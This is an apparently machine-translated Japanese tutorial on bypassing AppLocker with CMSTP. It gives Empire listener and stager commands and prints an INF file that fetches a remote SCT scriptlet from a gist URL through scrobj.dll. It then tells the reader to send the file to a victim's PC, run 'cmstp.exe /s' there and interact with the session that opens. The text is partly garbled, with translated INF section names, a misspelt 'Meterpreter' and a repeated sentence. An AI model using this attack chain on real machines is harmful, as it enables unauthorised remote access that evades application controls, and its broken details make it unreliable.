デフォルトでは、Applockerを使用すると、バイナリファイルをフォルダーで実行できます。これが、バイパスできる主な理由です。このようなバイナリファイルは、ApplockerとUACをバイパスするために簡単に使用できることがわかっています。 Microsoftに関連するバイナリの1つはCMSTPです。 CMSTPはINFファイルを歓迎するため、INFを介して開発することができます。そのため、そのような開発の方法を学びます。

誰もが知っているように、CMSTPはSCTファイルを受け入れてから静かに実行するため、目標を達成するために悪意のあるSCTファイルを作成します。これを行うには、Empire Powershellを使用します。 Empire Powershellの詳細なガイドについては、ここをクリックしてください。



Kaliターミナルから帝国フレームワークを開始し、次のコマンドを入力してマルウェアを作成します。

リスナー

uselistener http

ホストを設定192.168.1.109

実行する

上記のコマンドは、リスナーを作成し、リスナーインターフェイスから戻るために戻って入力し、SCTファイルタイプを作成します。

UseStager Windows/Launcher_Sct

リスナーhttpを設定します

実行する



上記の脆弱性を実行すると、SCTファイルが作成されます。次のスクリプトを使用して、PowerShellでファイルを実行します。このスクリプトでは、SCTファイルへのパスを指定し、図に示すように次のコードを追加します。

ここからこのスクリプトをダウンロードしてください: cmstp.exe /s cmstp.inf

[バージョン]

signature=$ chicago $

AdvancedInf=2.5

[defaultinstall_singleuser]

unregisterocxs=unregisterocxSection

[registerocxSection]

%11%\ scrobj.dll、ni、https://gist.githubusercontent.com/nicktyrer/0604bb9d7bcfef9e0cf82c28a7b76f0f/raw/676451571c203303a95b95fcb29c88b7deb8a66666665

[文字列]

appact='Software \ Microsoft \ Connection Manager'

servicename='yay'

shortsvcname='yay'



さて、ファイルを被害者のPCに送信し、被害者のコマンドプロンプトで次のコマンドを実行します。

さて、ファイルを被害者のPCに送信し、被害者のコマンドプロンプトで次のコマンドを実行します。

cmstp.exe /s shell.inf



コマンドを実行すると、MeterPrererセッションが表示されます。次のコマンドを使用してセッションにアクセスします。

対話セッション名

このようにして、CMSTPバイナリを使用してApplockerの制限をバイパスできます。 CMSTPはINFファイルを必要とし、それを活用して、被害者のPCにアクセスするのに役立ちます。

Recommended Comments